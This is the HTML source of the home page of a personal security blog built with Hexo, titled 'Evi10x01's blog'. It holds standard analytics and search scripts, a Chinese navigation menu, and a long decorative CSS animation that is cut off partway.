
<file: index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="Evi10x01&#39;s blog">
<meta property="og:url" content="http://yoursite.com/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evi10x01&#39;s blog">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column 
   page-home 
">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      
          <div id="idhyt-surprise-ball">
  <div id="idhyt-surprise-ball-animation">

    <!--xxxxxxx xxx xxxxx -->
    <!--why you are here? -->
    <span id="layer0Go" class="drag">w</span>
    <span id="layer1Go" class="drag">h</span>
    <span id="layer2Go" class="drag">y</span>
    <span id="layer3Go" class="drag">?</span>
    <span id="layer4Go" class="drag">y</span>
    <span id="layer5Go" class="drag">o</span>
    <span id="layer6Go" class="drag">u</span>
    <span id="layer7Go" class="drag">a</span>
    <span id="layer8Go" class="drag">r</span>
    <span id="layer9Go" class="drag">e</span>
    <span id="layer10Go" class="drag">h</span>
    <span id="layer11Go" class="drag">e</span>
    <span id="layer12Go" class="drag">r</span>
    <span id="layer13Go" class="drag">e</span>
    <span id="layer14Go" class="drag">?</span>
    <!--
    <span id="layer0Go" class="drag">烫</span>
    <span id="layer1Go" class="drag">烫</span>
    <span id="layer2Go" class="drag">烫</span>
    <span id="layer3Go" class="drag">烫</span>
    <span id="layer4Go" class="drag">烫</span>
    <span id="layer5Go" class="drag">烫</span>
    <span id="layer6Go" class="drag">烫</span>
    <span id="layer7Go" class="drag">锟</span>
    <span id="layer8Go" class="drag">斤</span>
    <span id="layer9Go" class="drag">拷</span>
    <span id="layer10Go" class="drag">屯</span>
    <span id="layer11Go" class="drag">屯</span>
    <span id="layer12Go" class="drag">屯</span>
    <span id="layer13Go" class="drag">屯</span>
    <span id="layer14Go" class="drag">屯</span>
    -->
    <span id="layer15Go" class="drag ball"></span>
  </div>
</div>

<style type="text/css">

#idhyt-surprise-ball {
    width: 100%;
    height: 100px;
    margin: 0;
}

#idhyt-surprise-ball-animation {
    width: 320px;
    position: absolute;
    top: 50px;
    left: 40%;
    margin:0 auto;
}
        
#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag {
    // text-shadow: white 0px 0px 0px;
    font-variant: small-caps;
    letter-spacing: 2px;
    position:absolute;
    color: #eee; // #555;
    font-family: georgia;
    font-size: 14px;
}
    
#idhyt-surprise-ball #idhyt-surprise-ball-animation .ball {
    opacity: 0.6;
    background:rgb(255, 0, 0);
    width: 16px;
    height: 16px;
    border-radius: 12px;
    z-index: auto;
    color: rgb(255, 0, 0);
    text-shadow: 0 0 0 rgb(255, 0, 0);
    text-align: center;
}

#layer12Go:after{
    -webkit-box-shadow: 1px 4px 49px #000;
    -webkit-transform: rotate(0.9deg) rotateX(85deg) skewX(6deg);
    content: ".";
    top: 40px;
    position: relative;
    width: 46px;
    height: 11px;
    text-shadow: 0 0 0 rgba(51, 51, 51, 0);
    color: transparent;
    left: -22px;
    font-size: 5px;
    display: block;
    background: transparent;
}

#layer0Go{ -webkit-animation: a0-translate 5s linear 0s 1 none, b0-translate 5s linear 5s 1 none, c0-translate 1.5s linear 10s 1 none, d0-translate 5s linear 11.5s 1 none, v0-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a0-translate 5s linear 0s 1 none, b0-translate 5s linear 5s 1 none, c0-translate 1.5s linear 10s 1 none, d0-translate 5s linear 11.5s 1 none, v0-translate 7s linear 16.5s 1 forwards; }
            
#layer1Go{ -webkit-animation: a1-translate 5s linear 0s 1 none, b1-translate 5s linear 5s 1 none, c1-translate 1.5s linear 10s 1 none, d1-translate 5s linear 11.5s 1 none, v1-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a1-translate 5s linear 0s 1 none, b1-translate 5s linear 5s 1 none, c1-translate 1.5s linear 10s 1 none, d1-translate 5s linear 11.5s 1 none, v1-translate 7s linear 16.5s 1 forwards; }
            
#layer2Go{ -webkit-animation: a2-translate 5s linear 0s 1 none, b2-translate 5s linear 5s 1 none, c2-translate 1.5s linear 10s 1 none, d2-translate 5s linear 11.5s 1 none, v2-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a2-translate 5s linear 0s 1 none, b2-translate 5s linear 5s 1 none, c2-translate 1.5s linear 10s 1 none, d2-translate 5s linear 11.5s 1 none, v2-translate 7s linear 16.5s 1 forwards; }
            
#layer3Go{ -webkit-animation: a3-translate 5s linear 0s 1 none, b3-translate 5s linear 5s 1 none, c3-translate 1.5s linear 10s 1 none, d3-translate 5s linear 11.5s 1 none, v3-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a3-translate 5s linear 0s 1 none, b3-translate 5s linear 5s 1 none, c3-translate 1.5s linear 10s 1 none, d3-translate 5s linear 11.5s 1 none, v3-translate 7s linear 16.5s 1 forwards; none; }
            
#layer4Go{ -webkit-animation: a4-translate 5s linear 0s 1 none, b4-translate 5s linear 5s 1 none, c4-translate 1.5s linear 10s 1 none, d4-translate 5s linear 11.5s 1 none, v4-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a4-translate 5s linear 0s 1 none, b4-translate 5s linear 5s 1 none, c4-translate 1.5s linear 10s 1 none, d4-translate 5s linear 11.5s 1 none, v4-translate 7s linear 16.5s 1 forwards; }
            
#layer5Go{ -webkit-animation: a5-translate 5s linear 0s 1 none, b5-translate 5s linear 5s 1 none, c5-translate 1.5s linear 10s 1 none, d5-translate 5s linear 11.5s 1 none, v5-translate 7s linear 16.5s 1 forwards; 
            -moz-animation: a5-translate 5s linear 0s 1 none, b5-translate 5s linear 5s 1 none, c5-translate 1.5s linear 10s 1 none, d5-translate 5s linear 11.5s 1 none, v5-translate 7s linear 16.5s 1 forwards; }
            
#layer6Go{ -webkit-animation: a6-translate 5s linear 0s 1 none, b6-translate 5s linear 5s 1 none, c6-translate 1.5s linear 10s 1 none, d6-translate 5s linear 11.5s 1 none, v6-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a6-translate 5s linear 0s 1 none, b6-translate 5s linear 5s 1 none, c6-translate 1.5s linear 10s 1 none, d6-translate 5s linear 11.5s 1 none, v6-translate 7s linear 16.5s 1 forwards; }
            
#layer7Go{ -webkit-animation: a7-translate 5s linear 0s 1 none, b7-translate 5s linear 5s 1 none, c7-translate 1.5s linear 10s 1 none, d7-translate 5s linear 11.5s 1 none, v7-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a7-translate 5s linear 0s 1 none, b7-translate 5s linear 5s 1 none, c7-translate 1.5s linear 10s 1 none, d7-translate 5s linear 11.5s 1 none, v7-translate 7s linear 16.5s 1 forwards; }
            
#layer8Go{ -webkit-animation: a8-translate 5s linear 0s 1 none, b8-translate 5s linear 5s 1 none, c8-translate 1.5s linear 10s 1 none, d8-translate 5s linear 11.5s 1 none, v8-translate 7s linear 16.5s 1 forwards; 
            -moz-animation: a8-translate 5s linear 0s 1 none, b8-translate 5s linear 5s 1 none, c8-translate 1.5s linear 10s 1 none, d8-translate 5s linear 11.5s 1 none, v8-translate 7s linear 16.5s 1 forwards; }
            
#layer9Go{ -webkit-animation: a9-translate 5s linear 0s 1 none, b9-translate 5s linear 5s 1 none, c9-translate 1.5s linear 10s 1 none, d9-translate 5s linear 11.5s 1 none, v9-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a9-translate 5s linear 0s 1 none, b9-translate 5s linear 5s 1 none, c9-translate 1.5s linear 10s 1 none, d9-translate 5s linear 11.5s 1 none, v9-translate 7s linear 16.5s 1 forwards; }
            
#layer10Go{ -webkit-animation: a10-translate 5s linear 0s 1 none, b10-translate 5s linear 5s 1 none, c10-translate 1.5s linear 10s 1 none, d10-translate 5s linear 11.5s 1 none, v10-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a10-translate 5s linear 0s 1 none, b10-translate 5s linear 5s 1 none, c10-translate 1.5s linear 10s 1 none, d10-translate 5s linear 11.5s 1 none, v10-translate 7s linear 16.5s 1 forwards; 
            z-index: 20;}
            
#layer11Go{ -webkit-animation: a11-translate 5s linear 0s 1 none, b11-translate 5s linear 5s 1 none, c11-translate 1.5s linear 10s 1 none, d11-translate 5s linear 11.5s 1 none, v11-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a11-translate 5s linear 0s 1 none, b11-translate 5s linear 5s 1 none, c11-translate 1.5s linear 10s 1 none, d11-translate 5s linear 11.5s 1 none, v11-translate 7s linear 16.5s 1 forwards; }
            
#layer12Go{ -webkit-animation: a12-translate 5s linear 0s 1 none, b12-translate 5s linear 5s 1 none, c12-translate 1.5s linear 10s 1 none, d12-translate 5s linear 11.5s 1 none, v12-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a12-translate 5s linear 0s 1 none, b12-translate 5s linear 5s 1 none, c12-translate 1.5s linear 10s 1 none, d12-translate 5s linear 11.5s 1 none, v12-translate 7s linear 16.5s 1 forwards; }
            
#layer13Go{ -webkit-animation: a13-translate 5s linear 0s 1 none, b13-translate 5s linear 5s 1 none, c13-translate 1.5s linear 10s 1 none, d13-translate 5s linear 11.5s 1 none, v13-translate 7s linear 16.5s 1 forwards;
            -moz-animation: a13-translate 5s linear 0s 1 none, b13-translate 5s linear 5s 1 none, c13-translate 1.5s linear 10s 1 none, d13-translate 5s linear 11.5s 1 none, v13-translate 7s linear 16.5s 1 forwards; 
            z-index: 10;}
            
#layer14Go{ -webkit-animation: a14-translate 5s linear 0s 1 none, b14-translate 5s linear 5s 1 none, c14-translate 1.5s linear 10s 1 none, d14-translate 5s linear 11.5s 1 none, v14-translate 7s linear 16.5s 1 forwards; 
            -moz-animation: a14-translate 5s linear 0s 1 none, b14-translate 5s linear 5s 1 none, c14-translate 1.5s linear 10s 1 none, d14-translate 5s linear 11.5s 1 none, v14-translate 7s linear 16.5s 1 forwards; }
            
#layer15Go{ -webkit-animation: a15-translate 5s linear 0s 1 none, b15-translate 5s linear 5s 1 none, c15-translate 1.5s linear 10s 1 none, d15-translate 5s linear 11.5s 1 none, v15-translate 7s linear 16.5s 1 forwards; 
            -moz-animation: a15-translate 5s linear 0s 1 none, b15-translate 5s linear 5s 1 none, c15-translate 1.5s linear 10s 1 none, d15-translate 5s linear 11.5s 1 none, v15-translate 7s linear 16.5s 1 forwards;}


@-webkit-keyframes a0-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 83.4, 150.4, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.2, 149.9, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.8, 149.7, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.4, 149.6, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78, 150.5, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.1, 150.7, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 83.8, 154.9, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.6, 150.2, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76, 155.4, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.2, 157.3, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.7, 153.3, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.8, 153.5, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.1, 148.3, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.4, 150.7, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108.9, 150.3, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 111.8, 149.7, 1, 1)}}

@-webkit-keyframes a1-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 83, 169.7, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.5, 169.6, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.7, 169.7, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.8, 169.9, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77, 170.9, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.1, 170.8, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.1, 174.2, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78, 169.4, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.7, 175, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.2, 176.1, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72, 173.5, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.9, 173.6, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.5, 168.2, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.8, 170.1, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.2, 170, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.7, 169.5, 1, 1)}}

@-webkit-keyframes a2-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.4, 169.2, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.2, 168.9, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.1, 168.8, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.2, 169.6, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.6, 170.6, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.6, 171.3, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.4, 172.5, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.3, 170.3, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.2, 175.3, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.1, 175.8, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.2, 172.4, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.5, 174, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 52, 168.6, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.8, 167.8, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.3, 168.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.7, 168.8, 1, 1)}}

@-webkit-keyframes a3-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61, 185.5, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 49.8, 185.4, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 48.8, 183.3, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 48.2, 182.3, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 52.6, 185, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46.3, 181.8, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.4, 181.3, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.6, 161, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 45, 177.9, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 42, 180, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 42.8, 178.4, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 42.6, 185.7, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 36, 182.4, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.7, 185.6, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.1, 186.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.2, 186.4, 1, 0)}}

@-webkit-keyframes a4-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.4, 200.5, 1, 1)}
5% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46.5, 199.4, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 36.4, 195.7, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 34.2, 194.9, 1, 1)}
32% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 52.6, 192.2, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 31.4, 193.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.5, 185.4, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.8, 161.2, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 37.7, 182.3, 1, 1)}
63% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 27.8, 186.8, 1, 1)}
65% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 26.8, 185.9, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 34.8, 197.3, 1, 1)}
81% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 32.6, 193.7, 1, 1)}
90% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.5, 200, 1, 1)}
97% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.4, 201.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.1, 199.2, 1, 1)}}

@-webkit-keyframes a5-translate { 
